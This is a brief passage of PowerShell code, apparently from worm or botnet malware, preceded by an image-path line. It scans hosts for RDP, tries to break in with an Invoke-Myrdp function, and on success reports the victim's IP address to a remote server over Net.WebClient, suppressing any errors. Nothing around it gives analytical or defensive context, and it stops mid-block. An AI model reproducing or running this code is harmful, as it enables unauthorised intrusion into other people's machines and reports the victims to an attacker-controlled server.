 if (($old_portopen -notcontains $currip) -and ($currip.length -gt 6)){
write-host "start rdp scanning..."
if($t -eq 1){
$flag = Invoke-Myrdp $currip
if($flag){
try{(New-Object Net.WebClient).DownloadString($down_url+'/report.json?v='+$VVERSION+'&type=rdp78&ip='+$currip)}catch{}